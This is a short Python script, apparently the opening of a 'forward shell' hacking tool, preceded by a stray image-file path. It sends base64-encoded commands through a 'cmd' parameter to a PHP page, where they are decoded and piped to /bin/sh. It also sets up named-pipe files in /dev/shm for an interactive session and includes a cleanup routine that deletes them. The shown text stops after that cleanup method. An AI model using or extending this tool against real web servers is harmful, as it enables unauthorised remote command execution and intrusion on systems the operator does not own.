 import requests
import time

from termcolor import colored
from base64 import b64encode
from random import randrange

class ForwardShell:

    def __init__(self):
        self.main_url = "http://localhost/index.php"
        session = randrange(1000, 9999)
        self.stdin = f"/dev/shm/{session}.input"
        self.stdout = f"/dev/shm/{session}.output"

    def run_command(self, command):

        command = b64encode(command.encode()).decode()

        data = {
                'cmd': 'echo "%s" | base64 -d | /bin/sh' % command
        }

        try:
            r = requests.get(self.main_url, params=data, timeout=5)
            return r.text
        except:
            pass

        return None

    def remove_files(self):
        self.run_command(f"/bin/rm -f {self.stdin}")